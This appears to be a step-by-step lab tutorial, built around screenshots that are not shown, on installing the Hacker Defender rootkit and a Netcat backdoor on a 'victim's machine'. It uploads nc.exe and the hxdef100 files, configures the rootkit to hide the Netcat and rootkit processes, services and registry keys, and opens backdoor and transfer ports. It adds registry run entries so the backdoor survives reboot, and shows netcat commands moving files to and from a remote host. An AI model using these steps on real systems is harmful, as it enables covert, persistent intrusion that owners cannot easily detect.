

Create our directory hackerdefender in victim’s machine.
This is the location where all the files will be downloaded into.


upload the required files in the victim’s machine.

Command: upload /root/Desktop/hackerdefender/nc.exe nc.exe Similar command for other files hxdef100.exe and hxdef100.ini



The hxdef100.ini file that we uploaded had these configurations in it. To get the Required tasks done, we have modified it. Hidden Table, Hidden Processes, Root Processes, Hidden Services, Hidden Regkeys, Hiden RegValues, in all these fields we add nc*, hxdef* and HXD*

We are using the port 55555 for communication with NetCat. Port 4444 is used by Netcat for backdoor access.

In Startup Run, we add entries for NC and hxdef.



Now we execute Netcat and download a file.

Command: nc –l –p 55555 < C:\Windows\system32\arp.exe nc 10.10.111.110 55555 > arp.exe

The file has been successfully downloaded


Here we can verify the netcat in listening on port 55555

Command: netstat -‐a


In task manager we can see nc.exe is running


Now we set registry for Netcat & hxdef.

Commands are in screenshot.
This is done so that netcat can start on reboot.

Now we check the registry.
